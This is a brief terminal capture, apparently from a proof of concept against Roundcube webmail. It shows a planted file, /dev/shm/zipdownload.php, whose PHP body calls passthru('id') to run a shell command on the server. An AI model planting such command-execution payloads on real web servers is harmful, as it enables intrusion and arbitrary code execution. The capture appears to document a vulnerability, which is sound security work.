 guest@tester:/var/www/html/roundcube$ tree -l /dev/shm/
/dev/shm/
├── zipdownload
└── zipdownload.php
1 directory, 1 file
guest@tester:/var/www/html/roundcube$ cat /dev/shm/zipdownload.php
<?php
die(passthru('id'));
?>
guest@tester:/var/www/html/roundcube$